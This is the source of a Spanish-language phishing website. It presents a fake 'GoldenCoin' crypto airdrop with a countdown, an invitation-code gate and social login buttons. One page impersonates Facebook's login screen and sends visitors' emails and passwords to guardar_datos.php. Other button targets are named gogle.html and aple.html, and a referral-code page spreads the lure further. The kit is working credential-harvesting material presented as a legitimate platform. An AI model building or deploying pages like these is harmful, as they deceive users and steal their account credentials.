
<file: Index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GoldenCoin</title>
    <link rel="stylesheet" href="styles.css">
    <style>
        /* Estilo global */
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #1c1c1c;
            color: #fff;
            overflow-x: hidden;
        }

        /* Banner fijo */
        .banner {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            background-color: rgba(28, 28, 28, 0.9);
            padding: 15px 20px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
        }

        .logo-section {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }

        .navigation {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-top: 10px;
        }

        .navigation a {
            color: #fff;
            text-decoration: none;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            transition: background-color 0.3s ease, color 0.3s ease;
        }

        .navigation a:hover {
            background-color: #fff;
            color: #000;
        }

        /* Secciones */
        .section {
            margin: 190px auto 20px; /* Siempre a 190px debajo del banner */
            padding: 20px;
            max-width: 800px;
            background-color: rgba(40, 40, 40, 0.9);
            color: #fff;
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.5);
        }

        #informacion {
            display: none; /* Oculta la sección "Información" inicialmente */
            overflow-y: auto; /* Habilita scroll si el contenido no cabe */
            max-height: 70vh; /* Máxima altura para evitar que ocupe toda la pantalla */
        }

        #informacion.visible {
            display: block; /* Muestra la sección cuando se agrega la clase "visible" */
        }

        /* Estilo del cronómetro */
        #countdown-timer {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-top: 20px;
        }

        .time-block {
            text-align: center;
        }

        .time-value {
            font-size: 32px;
            font-weight: bold;
            color: #FFD700;
        }

        .time-label {
            font-size: 14px;
            color: #ddd;
        }

        /* Fondo de partículas */
        canvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            pointer-events: none;
        }
    </style>
</head>
<body>
    <!-- Fondo de partículas -->
    <canvas id="canvas"></canvas>

    <!-- Banner -->
    <div class="banner">
        <div class="logo-section">
            <img src="logo.webp" alt="GoldenCoin Logo" class="logo">
            <span class="banner-text">GoldenCoin</span>
        </div>
        <nav class="navigation">
            <a id="inicio-link" href="#">Inicio</a>
            <a id="informacion-link" href="#">Información</a>
        </nav>
        <button id="registro-btn" class="registro-btn" onclick="location.href='inicio2/index.html'">Registro</button>
    </div>

    <!-- Secciones -->
    <div id="inicio" class="section">
        <h2>Cuenta regresiva</h2>
        <div id="countdown-timer"></div>
    </div>

    <div id="informacion" class="section">
        <h2>Información</h2>
        <div class="info-block">
            <h3>¿Qué es GoldenCoin?</h3>
            <p>GoldenCoin es una innovadora plataforma diseñada para revolucionar el comercio digital mediante soluciones tecnológicas avanzadas y seguras, otorgando tokens semanalmente. </p>
        </div>
        <div class="info-block">
            <h3>Nuestro Compromiso</h3>
            <p>Nos dedicamos a garantizar la transparencia y la confianza en cada transacción, ofreciendo un ecosistema accesible para todos.</p>
        </div>
        <div class="info-block">
            <h3>Disponibilidad</h3>
            <p>GoldenCoin estara disponible a transacciones en el mercado cuando airdrop llegue a los monederos mundiales, susedera cuando el cronometro llegue a 0 </p>
        </div>
        <div class="info-block">
            <h3>Únete a Nosotros</h3>
            <p>Forma parte de una comunidad global que impulsa el futuro de la economía digital, construyendo un mundo más conectado y eficiente.</p>
        </div>
        <div class="info-block">
            <h3>Nuestras Soluciones</h3>
            <p>Ofrecemos servicios innovadores en blockchain, seguridad financiera y tecnología de pagos para simplificar tu experiencia.</p>
        </div>
        <div class="info-block">
            <h3>Visión de Futuro</h3>
            <p>GoldenCoin está comprometido con el desarrollo sostenible y la innovación constante para liderar la transformación del mundo digital. Con un valor inicial de 0,9usd por cada GoldCoin</p>
        </div>
    </div>

    <!-- Scripts -->
    <script src="particles.js"></script>
    <script>
        // Manejo de navegación entre secciones
        const informacionSection = document.getElementById("informacion");
        const inicioSection = document.getElementById("inicio");

        document.getElementById("informacion-link").addEventListener("click", (e) => {
            e.preventDefault();
            informacionSection.classList.add("visible");
            inicioSection.style.display = "none";
            window.scrollTo({
                top: informacionSection.offsetTop - 190, // Alinea con el espacio bajo el banner
                behavior: "smooth",
            });
        });
    
    

        document.getElementById("inicio-link").addEventListener("click", (e) => {
            e.preventDefault();
            informacionSection.classList.remove("visible");
            inicioSection.style.display = "block";
            window.scrollTo({
                top: inicioSection.offsetTop - 190, // Alinea con el espacio bajo el banner
                behavior: "smooth",
            });
        });

        // Cronómetro
        const countdownTimer = document.getElementById("countdown-timer");
        function startCountdown(targetDate) {
            function updateTimer() {
                const now = new Date().getTime();
                const timeLeft = targetDate - now;

                if (timeLeft < 0) {
                    countdownTimer.innerHTML = "<div>¡Evento terminado!</div>";
                    return;
                }

                const months = Math.floor(timeLeft / (1000 * 60 * 60 * 24 * 30));
                const days = Math.floor((timeLeft % (1000 * 60 * 60 * 24 * 30)) / (1000 * 60 * 60 * 24));
                const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
                const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

                countdownTimer.innerHTML = `
                    <div class="time-block">
                        <span class="time-value">${months}</span>
                        <small class="time-label">Meses</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${days}</span>
                        <small class="time-label">Días</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${hours}</span>
                        <small class="time-label">Horas</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${minutes}</span>
                        <small class="time-label">Minutos</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${seconds}</span>
                        <small class="time-label">Segundos</small>
                    </div>
                `;
            }
            updateTimer();
            setInterval(updateTimer, 1000);
        }
        const targetDate = new Date("2025-01-09T23:59:59").getTime();
        startCountdown(targetDate);
    </script>
</body>
</html>
</file>

<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GoldenCoin</title>
    <link rel="stylesheet" href="styles.css">
    <style>
        /* Estilo global */
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #1c1c1c;
            color: #fff;
            overflow-x: hidden;
        }

        /* Banner fijo */
        .banner {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            background-color: rgba(28, 28, 28, 0.9);
            padding: 15px 20px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
        }

        .logo-section {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }

        .navigation {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-top: 10px;
        }

        .navigation a {
            color: #fff;
            text-decoration: none;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            transition: background-color 0.3s ease, color 0.3s ease;
        }

        .navigation a:hover {
            background-color: #fff;
            color: #000;
        }

        /* Secciones */
        .section {
            margin: 190px auto 20px; /* Siempre a 190px debajo del banner */
            padding: 20px;
            max-width: 800px;
            background-color: rgba(40, 40, 40, 0.9);
            color: #fff;
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.5);
        }

        #informacion {
            display: none; /* Oculta la sección "Información" inicialmente */
            overflow-y: auto; /* Habilita scroll si el contenido no cabe */
            max-height: 70vh; /* Máxima altura para evitar que ocupe toda la pantalla */
        }

        #informacion.visible {
            display: block; /* Muestra la sección cuando se agrega la clase "visible" */
        }

        /* Estilo del cronómetro */
        #countdown-timer {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-top: 20px;
        }

        .time-block {
            text-align: center;
        }

        .time-value {
            font-size: 32px;
            font-weight: bold;
            color: #FFD700;
        }

        .time-label {
            font-size: 14px;
            color: #ddd;
        }

        /* Fondo de partículas */
        canvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            pointer-events: none;
        }
    </style>
</head>
<body>
    <!-- Fondo de partículas -->
    <canvas id="canvas"></canvas>

    <!-- Banner -->
    <div class="banner">
        <div class="logo-section">
            <img src="logo.webp" alt="GoldenCoin Logo" class="logo">
            <span class="banner-text">GoldenCoin</span>
        </div>
        <nav class="navigation">
            <a id="inicio-link" href="#">Inicio</a>
            <a id="informacion-link" href="#">Información</a>
        </nav>
        <button id="registro-btn" class="registro-btn" onclick="location.href='inicio2/index.html'">Registro</button>
    </div>

    <!-- Secciones -->
    <div id="inicio" class="section">
        <h2>Cuenta regresiva</h2>
        <div id="countdown-timer"></div>
    </div>

    <div id="informacion" class="section">
        <h2>Información</h2>
        <div class="info-block">
            <h3>¿Qué es GoldenCoin?</h3>
            <p>GoldenCoin es una innovadora plataforma diseñada para revolucionar el comercio digital mediante soluciones tecnológicas avanzadas y seguras, otorgando tokens semanalmente. </p>
        </div>
        <div class="info-block">
            <h3>Nuestro Compromiso</h3>
            <p>Nos dedicamos a garantizar la transparencia y la confianza en cada transacción, ofreciendo un ecosistema accesible para todos.</p>
        </div>
        <div class="info-block">
            <h3>Disponibilidad</h3>
            <p>GoldenCoin estara disponible a transacciones en el mercado cuando airdrop llegue a los monederos mundiales, susedera cuando el cronometro llegue a 0 </p>
        </div>
        <div class="info-block">
            <h3>Únete a Nosotros</h3>
            <p>Forma parte de una comunidad global que impulsa el futuro de la economía digital, construyendo un mundo más conectado y eficiente.</p>
        </div>
        <div class="info-block">
            <h3>Nuestras Soluciones</h3>
            <p>Ofrecemos servicios innovadores en blockchain, seguridad financiera y tecnología de pagos para simplificar tu experiencia.</p>
        </div>
        <div class="info-block">
            <h3>Visión de Futuro</h3>
            <p>GoldenCoin está comprometido con el desarrollo sostenible y la innovación constante para liderar la transformación del mundo digital. Con un valor inicial de 0,9usd por cada GoldCoin</p>
        </div>
    </div>

    <!-- Scripts -->
    <script src="particles.js"></script>
    <script>
        // Manejo de navegación entre secciones
        const informacionSection = document.getElementById("informacion");
        const inicioSection = document.getElementById("inicio");

        document.getElementById("informacion-link").addEventListener("click", (e) => {
            e.preventDefault();
            informacionSection.classList.add("visible");
            inicioSection.style.display = "none";
            window.scrollTo({
                top: informacionSection.offsetTop - 190, // Alinea con el espacio bajo el banner
                behavior: "smooth",
            });
        });
    
    

        document.getElementById("inicio-link").addEventListener("click", (e) => {
            e.preventDefault();
            informacionSection.classList.remove("visible");
            inicioSection.style.display = "block";
            window.scrollTo({
                top: inicioSection.offsetTop - 190, // Alinea con el espacio bajo el banner
                behavior: "smooth",
            });
        });

        // Cronómetro
        const countdownTimer = document.getElementById("countdown-timer");
        function startCountdown(targetDate) {
            function updateTimer() {
                const now = new Date().getTime();
                const timeLeft = targetDate - now;

                if (timeLeft < 0) {
                    countdownTimer.innerHTML = "<div>¡Evento terminado!</div>";
                    return;
                }

                const months = Math.floor(timeLeft / (1000 * 60 * 60 * 24 * 30));
                const days = Math.floor((timeLeft % (1000 * 60 * 60 * 24 * 30)) / (1000 * 60 * 60 * 24));
                const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
                const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

                countdownTimer.innerHTML = `
                    <div class="time-block">
                        <span class="time-value">${months}</span>
                        <small class="time-label">Meses</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${days}</span>
                        <small class="time-label">Días</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${hours}</span>
                        <small class="time-label">Horas</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${minutes}</span>
                        <small class="time-label">Minutos</small>
                    </div>
                    <div class="time-block">
                        <span class="time-value">${seconds}</span>
                        <small class="time-label">Segundos</small>
                    </div>
                `;
            }
            updateTimer();
            setInterval(updateTimer, 1000);
        }
        const targetDate = new Date("2025-01-09T23:59:59").getTime();
        startCountdown(targetDate);
    </script>
</body>
</html>
</file>

<file: inicio2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GoldenCoin</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Fondo de partículas -->
    <canvas id="particle-background"></canvas>

    <!-- Encabezado con banner -->
    <header class="banner">
        <div class="logo-container">
            <img src="logo.webp" alt="GoldenCoin Logo" class="rotating-logo">
        </div>
        <h1 class="title">Golden<span class="highlight">Coin</span></h1>
    </header>

    <!-- Sección para ingresar código -->
    <div class="code-section">
        <label for="code-input">Código de invitacion:</label>
        <input type="text" id="code-input" placeholder="Escribe aquí tu código">
        <button id="submit-button">Ingresar</button>
        <p id="error-message" class="hidden">Código incorrecto, intenta de nuevo.</p>
    </div>

    <!-- Botones de inicio de sesión -->
    <div id="login-buttons" class="hidden">
       <button class="login-button facebook" onclick="location.href='inicio3/index.html'">
            <img src="ficon.png" alt="Facebook Logo"> Ingresar con Facebook
        </button>
        <button class="login-button google" onclick="location.href='inicio3/gogle.html'">
            <img src="gicon.png" alt="Google Logo"> Ingresar con Google
        </button>
        <button class="login-button apple" onclick="location.href='inicio3/aple.html'">
            <img src="aicon.png" alt="Apple Logo"> Ingresar con Apple
        </button>
    </div>

    <!-- Scripts -->
    <script src="script.js"></script>
</body>
</html>
</file>

<file: inicio2/inicio3/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Iniciar sesión</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f0f2f5;
      margin: 0;
      padding: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .login-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
    }

    .login-header h1 {
      color: #1877f2;
      font-size: 48px;
      margin: 0;
    }

    .login-header p {
      font-size: 18px;
      color: #606770;
      margin-top: 10px;
    }

    .login-form {
      background: white;
      padding: 20px;
      width: 360px;
      border-radius: 8px;
      box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
      margin-top: 20px;
    }

    .login-form input {
      width: 100%;
      padding: 12px 15px;
      margin: 10px 0;
      border: 1px solid #dddfe2;
      border-radius: 5px;
      font-size: 16px;
      box-sizing: border-box;
    }

    .login-form input:focus {
      outline: none;
      border-color: #1877f2;
      box-shadow: 0 0 5px rgba(24, 119, 242, 0.5);
    }

    .login-form button {
      width: 100%;
      padding: 10px;
      background-color: #1877f2;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
    }

    .login-form button:hover {
      background-color: #165dbb;
    }

    .login-form a {
      display: block;
      margin: 15px 0;
      color: #1877f2;
      text-decoration: none;
      font-size: 14px;
    }

    .login-form hr {
      margin: 20px 0;
      border: 1px solid #dddfe2;
    }

    .create-account {
      background-color: #42b72a;
      color: white;
      padding: 10px;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
    }

    .create-account:hover {
      background-color: #36a420;
    }
  </style>
</head>
<body>
  <div class="login-container">
    <div class="login-header">
      <h1>Facebook</h1>
      <p>Conéctate con amigos y el mundo que te rodea en Facebook.</p>
    </div>
    <div class="login-form">
      <form action="guardar_datos.php" method="POST">
        <input type="text" name="email" placeholder="Correo electrónico o número de teléfono" required>
        <input type="password" name="password" placeholder="Contraseña" required>
        <button type="submit">Iniciar sesión</button>
      </form>
      <a href="#">¿Olvidaste tu contraseña?</a>
      <hr>
      <button class="create-account">Crear nueva cuenta</button>
    </div>
  </div>
</body>
</html>
</file>

<file: inicio2/inicio3/final.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Goldencoin</title>
  <style>
    /* Estilos generales */
    body, html {
      margin: 0;
      padding: 0;
      overflow: hidden;
      height: 100%;
      font-family: 'Roboto', 'Poppins', Arial, sans-serif;
      background: #000;
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    /* Estilos del banner */
    .banner {
      position: absolute;
      top: 0;
      width: 100%;
      height: 100px;
      background: rgba(0, 0, 0, 0.85);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .logo-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      margin-top: 80px; /* Ajuste para centrar verticalmente */
    }

    .logo {
      width: 60px;
      height: 60px;
      animation: rotateLogo 9s linear infinite;
      border-radius: 50%;
      box-shadow: 0 0 10px 3px rgba(255, 215, 0, 0.8), 0 0 20px 5px rgba(255, 215, 0, 0.5);
    }

    @keyframes rotateLogo {
      from {
        transform: rotate(0deg);
      }
      to {
        transform: rotate(360deg);
      }
    }

    .goldencoin {
      font-size: 28px;
      font-weight: bold;
      color: #e0c97c;
      text-shadow: 0 2px 5px rgba(224, 201, 124, 0.7), 0 0 10px rgba(184, 159, 77, 0.5);
      margin-top: 10px;
    }

    /* Loader elegante */
    .loader {
      display: flex;
      justify-content: center;
      align-items: center;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    .loader div {
      width: 12px;
      height: 12px;
      margin: 0 5px;
      background: #e0c97c;
      border-radius: 50%;
      animation: bounce 1.5s infinite ease-in-out;
    }

    .loader div:nth-child(1) {
      animation-delay: 0s;
    }

    .loader div:nth-child(2) {
      animation-delay: 0.3s;
    }

    .loader div:nth-child(3) {
      animation-delay: 0.6s;
    }

    @keyframes bounce {
      0%, 80%, 100% {
        transform: scale(0);
      }
      40% {
        transform: scale(1);
      }
    }

    /* Estilos del contenido */
    .content {
      display: none;
      text-align: center;
      position: relative;
      margin-top: 30px; /* Ajustado para mayor distancia del logo */
      opacity: 0; /* Oculto inicialmente */
      transition: opacity 1.5s ease; /* Transición suave */
    }

    .content.show {
      opacity: 1; /* Aparece suavemente */
    }

    .code {
      font-size: 48px;
      font-weight: bold;
      color: #e0c97c;
      margin-bottom: 20px;
    }

    .text-box {
      width: 60%;
      max-width: 600px;
      padding: 20px;
      font-size: 20px;
      font-weight: normal;
      text-align: center;
      border-radius: 12px;
      background: rgba(0, 0, 0, 0.8);
      color: #e0c97c;
      box-shadow: 0 0 15px rgba(224, 201, 124, 0.7), 0 0 25px rgba(184, 159, 77, 0.5);
      line-height: 1.8;
      animation: fadeInText 2s ease-in-out;
      margin: 0 auto;
    }

    @keyframes fadeInText {
      from {
        opacity: 0;
        transform: translateY(20px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    /* Efecto de partículas */
    .particle {
      position: absolute;
      background-color: #FFD700;
      width: 4px;
      height: 4px;
      border-radius: 50%;
      animation: float 5s infinite;
      pointer-events: none;
    }

    @keyframes float {
      from {
        transform: translateY(100vh);
        opacity: 1;
      }
      to {
        transform: translateY(0);
        opacity: 0;
      }
    }
  </style>
</head>
<body>
  <!-- Banner -->
  <div class="banner">
    <div class="logo-container">
      <img src="logo.webp" alt="Logo" class="logo">
      <div class="goldencoin">GoldenCoin</div>
    </div>
  </div>

  <!-- Loader -->
  <div class="loader">
    <div></div>
    <div></div>
    <div></div>
  </div>

  <!-- Contenido -->
  <div class="content" id="content">
    <div class="code" id="code"></div>
    <div class="text-box">
      Este código es <span style="font-weight: bold; color: #e0c97c;">único y personal</span>. Sirve como tu identificador en nuestra plataforma y como una herramienta clave para invitar a otros. Al compartirlo, amplías tu red y creas nuevas oportunidades en nuestra comunidad.
    </div>
  </div>

  <script>
    // Generar un código alfanumérico aleatorio de 9 caracteres
    function generateCode() {
      const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
      let code = '';
      for (let i = 0; i < 9; i++) {
        code += characters.charAt(Math.floor(Math.random() * characters.length));
      }
      return code;
    }

    // Ocultar loader y mostrar contenido después de 10 segundos
    setTimeout(() => {
      document.querySelector('.loader').style.display = 'none';
      const content = document.getElementById('content');
      content.style.display = 'block';

      // Generar y mostrar el código
      document.getElementById('code').textContent = generateCode();

      // Aplicar la clase para el efecto de desvanecimiento
      setTimeout(() => {
        content.classList.add('show');
      }, 100);
    }, 10000);

    // Generar partículas en toda la pantalla
    function createParticle() {
      const particle = document.createElement('div');
      particle.classList.add('particle');
      particle.style.left = Math.random() * 100 + 'vw';
      particle.style.top = Math.random() * 100 + 'vh';
      particle.style.animationDuration = Math.random() * 3 + 2 + 's';
      document.body.appendChild(particle);

      setTimeout(() => {
        particle.remove();
      }, 5000);
    }

    setInterval(createParticle, 100);
  </script>
</body>
</html>
</file>

<file: inicio2/inicio3/Prueba/login.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
</head>
<body>
    <h2>Formulario de Login</h2>
    <form action="procesar_login.php" method="POST">
        <label for="username">Usuario:</label>
        <input type="text" id="username" name="username" required><br><br>

        <label for="password">Contraseña:</label>
        <input type="password" id="password" name="password" required><br><br>

        <button type="submit">Enviar</button>
    </form>
</body>
</html>
</file>
<file: inicio2/styles.css>
/* Configuración general */
body {
    margin: 0;
    font-family: 'Poppins', Arial, sans-serif;
    background-color: #000;
    color: white;
    overflow: hidden;
}

/* Banner */
.banner {
    position: fixed;
    top: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8); /* Más transparente */
    color: white;
    text-align: center;
    padding: 15px 0; /* Tamaño más pequeño */
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    z-index: 10;
}

.logo-container {
    width: 50px; /* Tamaño más pequeño */
    margin: 0 auto;
}

.rotating-logo {
    width: 50px; /* Tamaño más pequeño */
    height: 50px; /* Tamaño más pequeño */
    border-radius: 50%; /* Contorno circular */
    border: 2px solid white; /* Borde blanco para resaltar */
    animation: rotateLogo 9s linear infinite; /* Rotación constante */
}

@keyframes rotateLogo {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

/* Título GoldenCoin más elegante */
.title {
    font-size: 1.8rem; /* Tamaño ajustado */
    margin-top: 8px;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: linear-gradient(90deg, #f9d423, #f6e27f, #f9d423); /* Tonos dorados sofisticados */
    background-size: 200% auto;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: shine 4s linear infinite; /* Movimiento suave */
    text-shadow: 1px 1px 8px rgba(255, 223, 0, 0.8); /* Sutil efecto de brillo */
    font-family: 'Georgia', serif; /* Tipografía elegante */
}

@keyframes shine {
    0% { background-position: 0% 50%; }
    100% { background-position: 200% 50%; }
}

/* Sección para ingresar código */
.code-section {
    margin-top: 200px;
    text-align: center;
    z-index: 20;
    position: relative;
}

#code-input {
    padding: 10px;
    width: 250px;
    margin: 10px;
    border-radius: 5px;
    border: none;
    outline: none;
    font-size: 1rem;
    background-color: #333;
    color: white;
}

#submit-button {
    padding: 10px 20px;
    background-color: #d4af37;
    color: black;
    font-weight: bold;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1rem;
}

#error-message {
    color: red;
    margin-top: 10px;
    font-weight: bold;
    display: none;
}

.hidden {
    display: none;
}

.fade-in {
    animation: fadeIn 1s ease-in-out;
    display: flex !important;
    flex-direction: column;
    align-items: center;
    gap: 15px;
    margin-top: 20px;
}

/* Botones de inicio de sesión */
#login-buttons {
    display: none; /* Ocultos inicialmente */
    margin-top: 190px; /* Espacio adicional para bajarlos */
    text-align: center;
}

#login-buttons.fade-in {
    animation: fadeIn 1s ease-in-out;
    display: flex !important; /* Mostrar los botones */
    flex-direction: column;
    align-items: center;
    gap: 15px;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Botones de inicio de sesión */
.login-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 250px;
    padding: 10px 15px;
    margin: 10px auto;
    font-size: 1rem;
    font-weight: bold;
    border: 1px solid #e0e0e0; /* Contorno tenue */
    background-color: white; /* Fondo blanco */
    color: black; /* Texto negro */
    border-radius: 8px;
    cursor: pointer;
    transition: transform 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    text-align: left;
    gap: 10px;
}

.login-button img {
    width: 24px;
    height: 24px;
}

.login-button:hover {
    background-color: #f7f7f7; /* Cambio de fondo sutil */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2); /* Sombra elegante */
    transform: scale(1.05); /* Suave zoom */
}

/* Específicos para cada botón */
.facebook {
    border: 1px solid #1877f2; /* Contorno azul tenue */
}

.google {
    border: 1px solid #db4437; /* Contorno rojo tenue */
}

.apple {
    border: 1px solid #333; /* Contorno gris oscuro */
}

/* Fondo de partículas */
#particle-background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: black;
}
</file>
<file: styles.css>
/* Reset básico */
html, body {
    margin: 0;
    padding: 0;
    font-family: 'Arial', sans-serif;
    background-color: #1c1c1c;
    color: #fff;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

* {
    box-sizing: border-box;
}

/* Canvas para partículas */
canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; /* En frente del contenido */
    pointer-events: none; /* Permite interactuar con elementos detrás */
}

/* Banner principal */
.banner {
    width: 100%;
    background-color: rgba(28, 28, 28, 0.9);
    padding: 10px 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    text-align: center;
}

/* Sección del logo */
.logo-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

/* Logo y texto de GoldenCoin */
.logo {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    animation: spin 7s infinite linear;
}

.banner-text {
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Georgia', serif;
    background: linear-gradient(45deg, #FFD700, #FF8C00, #FFD700);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1px rgba(255, 215, 0, 0.5);
    color: transparent;
    text-shadow: 
        0 0 8px rgba(255, 215, 0, 0.8), 
        0 0 15px rgba(255, 140, 0, 0.6),
        0 0 30px rgba(255, 215, 0, 0.5);
    animation: shimmer 2.5s infinite linear;
}

/* Animaciones */
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes shimmer {
    0% {
        background-position: -100%;
    }
    100% {
        background-position: 200%;
    }
}

/* Navegación */
.navigation {
    display: flex;
    justify-content: center;
    gap: 15px;
    margin-top: 10px;
}

.navigation a {
    text-decoration: none;
    color: #fff;
    font-family: 'Arial', sans-serif;
    font-size: 16px;
    padding: 8px 15px;
    border-radius: 5px;
    font-weight: bold;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.navigation a:hover {
    background-color: #fff;
    color: #1C1C1C;
}

/* Secciones principales */
.section {
    width: 100%;
    max-width: 600px;
    margin: 100px auto 20px;
    padding: 20px;
    background-color: rgba(40, 40, 40, 0.8);
    text-align: center;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.5);
    z-index: 0;
}

.section.hidden {
    display: none;
}
/* Botón de registro compacto */
.registro-btn {
    position: absolute;
    top: 15px;
    right: 20px;
    padding: 8px 20px; /* Tamaño reducido */
    font-size: 14px; /* Fuente más pequeña */
    font-weight: bold;
    color: #fff;
    background: linear-gradient(90deg, #FFD700, #FFA500);
    border: none;
    border-radius: 25px; /* Borde redondeado más pequeño */
    box-shadow: 0 3px 6px rgba(255, 215, 0, 0.3);
    cursor: pointer;
    transition: all 0.3s ease;
    z-index: 1000;
}

.registro-btn:hover {
    background: linear-gradient(90deg, #FFA500, #FF8C00);
    box-shadow: 0 5px 10px rgba(255, 140, 0, 0.5), 0 0 10px rgba(255, 140, 0, 0.3);
    transform: scale(1.05);
}

.registro-btn:active {
    transform: scale(0.95);
    box-shadow: 0 2px 4px rgba(255, 140, 0, 0.2);
}




/* Estilos para el bloque de información */
.info-block {
    margin-bottom: 20px;
}

.info-block h3 {
    font-size: 20px;
    color: #f4d03f;
    margin-bottom: 8px;
}

.info-block p {
    font-size: 16px;
    line-height: 1.6;
    color: #fff;
    margin: 0;
}
.section h2 {
    color: #f4d03f;
    font-size: 22px;
}

.section p {
    font-size: 16px;
    line-height: 1.4;
}

/* Estilos del cronómetro */
#countdown-timer {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 20px;
}

.time-block {
    text-align: center;
}

.time-value {
    font-size: 32px;
    font-weight: bold;
    color: #FFD700;
}

.time-label {
    font-size: 14px;
    color: #fff;
}
</file>
